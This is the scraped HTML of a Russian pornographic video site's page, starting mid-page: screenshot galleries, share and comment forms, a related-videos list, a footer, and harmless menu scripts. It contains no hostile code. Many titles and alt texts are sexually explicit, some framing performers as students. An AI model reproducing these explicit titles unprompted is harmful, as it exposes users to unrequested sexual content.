											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1013/426x240/16.jpg"
											width="426"
											height="240" alt="Сочные русские студентки трахнули задницами однокурсника">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/80ed4e849cdff02b934f5a5ba29211f1/1000/1013/screenshots/17.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1013/426x240/17.jpg"
											width="426"
											height="240" alt="Сочные русские студентки трахнули задницами однокурсника">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/4c89c114d3e8ca6f929ec6e92b41bded/1000/1013/screenshots/18.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1013/426x240/18.jpg"
											width="426"
											height="240" alt="Сочные русские студентки трахнули задницами однокурсника">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/e73199e5d8d726927398071a4ab5f9ed/1000/1013/screenshots/19.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1013/426x240/19.jpg"
											width="426"
											height="240" alt="Сочные русские студентки трахнули задницами однокурсника">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/02cecbbaa38518fa67652417da024932/1000/1013/screenshots/20.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1013/426x240/20.jpg"
											width="426"
											height="240" alt="Сочные русские студентки трахнули задницами однокурсника">
									</a>
																					</div>
					</div>
								<div id="tab_share" class="tab-content hidden">
					<div class="block-share">
						<form>
							<div class="row">
								<label for="share_link" class="field-label">Ссылка на это видео</label>
								<input type="text" id="share_link" class="textfield middle" value="https://pornoreka.tv/videos/1013/sochnye-russkie-studentki-trahnuli-zadnicami-odnokursnika/" readonly>
							</div>
							<div class="row">
								<label for="share_bb_code" class="field-label">BB код</label>
								<input type="text" id="share_bb_code" class="textfield"
									value="[url=https://pornoreka.tv/videos/1013/sochnye-russkie-studentki-trahnuli-zadnicami-odnokursnika/]Сочные русские студентки трахнули задницами однокурсника[/url]" readonly>
							</div>
															<div class="row">
									<label for="share_embed_code" class="field-label">Embed код</label>
									<input type="text" id="share_embed_code" class="textfield embed-code"
										value=""
										readonly>
								</div>
																	<div class="row">
										<label class="field-label">Размер embed</label>
										<div class="block-size">
																						<a class="embed-button" href="#embed_400x225"
												data-embed-size="400x225">400x225</a>
																						<a class="embed-button" href="#embed_480x270"
												data-embed-size="480x270">480x270</a>
																						<a class="embed-button" href="#embed_640x360"
												data-embed-size="640x360">640x360</a>
																						<a class="embed-button" href="#embed_960x540"
												data-embed-size="960x540">960x540</a>
											<a class="embed-button embed-button-custom" href="#embed_custom"
												data-embed-size="854x480">Свой:
												<span class="embed-code-custom-width-label">854</span>x<span
													class="embed-code-custom-height-label">480</span></a>
											<div class="custom-size">
												<label for="share_embed_code_width"
													class="field-label">Размер embed</label>
												<input type="text" id="share_embed_code_width" value="854"
													class="textfield embed-code-custom-width">
												<label for="share_embed_code_height">x</label>
												<input type="text" id="share_embed_code_height" value="480"
													class="textfield embed-code-custom-height">
											</div>
										</div>
									</div>
																					</form>
					</div>
				</div>
				<div id="tab_comments" class="tab-content hidden">
						
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">
									<a href="#add_comment" class="toggle-button">Добавить комментарий</a>
							<label class="field-label">Комментарии</label>
		<span class="hint">
																				2 комментария
					</span>

					<div class="success hidden">
				Спасибо! Ваш комментарий отправлен на проверку.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Ваше имя</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="введите имя, если хотите персонифицировать свой комментарий"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Комментарий</label>
													<div class="smileys-support">
								<div class="smileys-bar">
	<img data-src="https://pornoreka.tv/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
													<label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
							<div class="captcha-control">
																	<div class="image">
										<img data-src="https://pornoreka.tv/captcha/comments/?rand=1762803023" alt="Картинка защиты"/>
										<label for="comment_code" class="field-label required">Код защиты</label>
										<input type="text" id="comment_code" class="textfield" name="code" autocomplete="off">
										<div class="field-error up"></div>
									</div>
																<input type="hidden" name="action" value="add_comment"/>
								<input type="hidden" name="video_id" value="1013">
								<input type="submit" class="submit" value="Отправить">
							</div>
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments ">
	<div id="video_comments_video_comments">
		<div class="margin-fix" id="video_comments_video_comments_items">
											<div class="item " data-comment-id="21932">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">1</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Anonymous</span>
														3 года назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Классные девчонки умеют всё мы с подругой такое любим!!!</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="19602">
					<div class="image">
																					<a href="https://pornoreka.tv/members/16254/" title="Levlove">
																			<span class="no-thumb ">нет фото</span>
																	</a>
																		</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">2</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<a class="username" href="https://pornoreka.tv/members/16254/">Levlove</a>
														4 года назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Девченки огонь!</span>&raquo;
													</p>
					</div>
				</div>
					</div>

								</div>
</div></div>

	<div class="popup-edit-comment hidden">
		<strong class="popup-title">Редактировать комментарий</strong>
		<div class="popup-holder">
			<form method="post">
				<div class="generic-error hidden"></div>
				<div>
					<div class="row">
						<label for="edit_comment_message" class="field-label">Комментарий</label>
													<div class="smileys-support two-lines">
								<div class="smileys-bar">
	<img data-src="https://pornoreka.tv/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="edit_comment_message" name="comment" rows="4" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
						<input type="hidden" name="action" value="edit_comment"/>
						<input type="hidden" name="comment_id" value="">
						<input type="submit" class="submit" value="Отправить">
					</div>
				</div>
			</form>
		</div>
	</div>

				</div>
			</div>
		</div>
	</div>
</div>
	<div class="related-videos" id="list_videos_related_videos">
	<ul class="list-sort" id="list_videos_related_videos_filter_list">
					<li><span>Похожие видео</span></li>
		
																						<li><a data-action="ajax" data-container-id="list_videos_related_videos_filter_list" data-block-id="list_videos_related_videos" data-parameters="mode_related:4">Еще видео с Liona Levi и Carol Miller</a></li>
					
			</ul>
		
<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_related_videos_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/videos/6067/sochnye-russkie-devushki-glubokie-minety-i-analnyy-seks/" title="Сочные русские девушки, глубокие минеты и анальный секс!" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6067/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/6000/6067/650x366/7.jpg" alt="Сочные русские девушки, глубокие минеты и анальный секс!"  data-preview="https://pornoreka.tv/get_file/1/03d07a6bfe1d9da7b9e729e377a8863a/6000/6067/6067.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6067" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6067" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Сочные русские девушки, глубокие минеты и анальный секс!
															</strong>
							<div class="wrap">
								<div class="duration">3:50</div>

																								<div class="rating positive">
									64%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">157K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/1016/18-letnie-studentki-trahnuli-parnya-po-polnoy-programme/" title="18-летние студентки трахнули парня по полной программе" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1016/426x240/20.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/1000/1016/650x366/20.jpg" alt="18-летние студентки трахнули парня по полной программе"  data-preview="https://pornoreka.tv/get_file/1/602ac4564aead76aed27ec529e101c2e/1000/1016/1016.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1016" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1016" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	18-летние студентки трахнули парня по полной программе
															</strong>
							<div class="wrap">
								<div class="duration">23:01</div>

																								<div class="rating positive">
									81%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 года назад</em></div>
								<div class="views">484K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/998/molodye-russkie-studentki-otrabatyvayut-proguly/" title="Молодые русские студентки отрабатывают прогулы" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/0/998/426x240/3.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/0/998/650x366/3.jpg" alt="Молодые русские студентки отрабатывают прогулы"  data-preview="https://pornoreka.tv/get_file/1/279a70327da57c2661f707819c015235/0/998/998.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="998" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="998" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Молодые русские студентки отрабатывают прогулы
															</strong>
							<div class="wrap">
								<div class="duration">29:03</div>

																								<div class="rating positive">
									80%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 года назад</em></div>
								<div class="views">244K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/2861/porno-film-russkie-studentki-xxx-proby/" title="Порно фильм Русские студентки: XXX пробы" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/2000/2861/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/2000/2861/650x366/7.jpg" alt="Порно фильм Русские студентки: XXX пробы"  data-preview="https://pornoreka.tv/get_file/1/e049362670f85b43885e9c8b01750cb2/2000/2861/2861.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2861" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2861" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Порно фильм Русские студентки: XXX пробы
															</strong>
							<div class="wrap">
								<div class="duration">1:06:02</div>

																								<div class="rating positive">
									58%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 лет назад</em></div>
								<div class="views">357K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/2958/russkie-studentki-2-igry-v-porno-smotret-onlayn/" title="Русские студентки 2: Игры в порно смотреть онлайн" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/2000/2958/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/2000/2958/650x366/7.jpg" alt="Русские студентки 2: Игры в порно смотреть онлайн"  data-preview="https://pornoreka.tv/get_file/1/853602fc1dd592e9b76acfb96707a84d/2000/2958/2958.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2958" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2958" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Русские студентки 2: Игры в порно смотреть онлайн
															</strong>
							<div class="wrap">
								<div class="duration">57:32</div>

																								<div class="rating positive">
									64%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 лет назад</em></div>
								<div class="views">461K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/96/russkie-studentki-soglasilis-na-gruppovoy-analnyy-seks/" title="Русские студентки согласились на групповой анальный секс" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/0/96/426x240/11.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/0/96/650x366/11.jpg" alt="Русские студентки согласились на групповой анальный секс"  data-preview="https://pornoreka.tv/get_file/1/b7d5a575226ec2cc7ac917a550357b6a/0/96/96.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="96" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="96" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Русские студентки согласились на групповой анальный секс
															</strong>
							<div class="wrap">
								<div class="duration">41:00</div>

																								<div class="rating positive">
									68%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 лет назад</em></div>
								<div class="views">293K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/77/krasivye-russkie-studentki-otdalis-v-anal-na-seks-vecherinke/" title="Красивые русские студентки отдались в анал на секс вечеринке" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/0/77/426x240/11.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/0/77/650x366/11.jpg" alt="Красивые русские студентки отдались в анал на секс вечеринке"  data-preview="https://pornoreka.tv/get_file/1/570bd9e030cbd6f944fdefdf1d7f386d/0/77/77.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="77" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="77" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Красивые русские студентки отдались в анал на секс вечеринке
															</strong>
							<div class="wrap">
								<div class="duration">42:23</div>

																								<div class="rating positive">
									72%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>15 лет назад</em></div>
								<div class="views">183K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/2373/russkie-soski-snyali-parnya-i-trahnuli-ego/" title="Русские соски сняли парня и трахнули его" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/2000/2373/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/2000/2373/650x366/7.jpg" alt="Русские соски сняли парня и трахнули его"  data-preview="https://pornoreka.tv/get_file/1/0af382fa61735c3c1e1dac354c9c6aa2/2000/2373/2373.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2373" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2373" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Русские соски сняли парня и трахнули его
															</strong>
							<div class="wrap">
								<div class="duration">6:12</div>

																								<div class="rating positive">
									91%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 лет назад</em></div>
								<div class="views">114K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/1411/russkie-suchki-trahnuli-prodavca-seks-shopa/" title="Русские сучки трахнули продавца секс-шопа" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1411/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/1000/1411/650x366/7.jpg" alt="Русские сучки трахнули продавца секс-шопа"  data-preview="https://pornoreka.tv/get_file/1/5083c4f48ed0949fa539e3f5b5a15ed7/1000/1411/1411.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1411" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1411" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Русские сучки трахнули продавца секс-шопа
															</strong>
							<div class="wrap">
								<div class="duration">12:44</div>

																								<div class="rating positive">
									64%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>13 лет назад</em></div>
								<div class="views">93K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5426/kompilyaciya-konchayushchih-chlenov-v-rot-sochnye-minety/" title="Компиляция кончающих членов в рот, сочные минеты" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5426/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5426/650x366/7.jpg" alt="Компиляция кончающих членов в рот, сочные минеты"  data-preview="https://pornoreka.tv/get_file/1/7b8c4a6490fb6c1377fc401ed7e04ae1/5000/5426/5426.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5426" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5426" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Компиляция кончающих членов в рот, сочные минеты
															</strong>
							<div class="wrap">
								<div class="duration">3:12</div>

																								<div class="rating positive">
									69%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">126K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5842/narezka-sochnye-bolshie-chleny-plotno-vhodyat-v-tugie-kiski/" title="Нарезка: Сочные большие члены плотно входят в тугие киски" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5842/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5842/650x366/7.jpg" alt="Нарезка: Сочные большие члены плотно входят в тугие киски"  data-preview="https://pornoreka.tv/get_file/1/29cb9d1090654512978cf8fc28f0f851/5000/5842/5842.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5842" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5842" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Нарезка: Сочные большие члены плотно входят в тугие киски
															</strong>
							<div class="wrap">
								<div class="duration">8:01</div>

																								<div class="rating positive">
									75%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">325K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5552/sbornik-analnogo-seksa-s-perdyashchimi-zadnicami-1/" title="Сборник анального секса с пердящими задницами 1" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5552/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5552/650x366/7.jpg" alt="Сборник анального секса с пердящими задницами 1"  data-preview="https://pornoreka.tv/get_file/1/85cc1cc87f11e8b2fe3010a2ac752df2/5000/5552/5552.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5552" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5552" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Сборник анального секса с пердящими задницами 1
															</strong>
							<div class="wrap">
								<div class="duration">16:30</div>

																								<div class="rating positive">
									79%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">400K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div></div>
</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2025 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
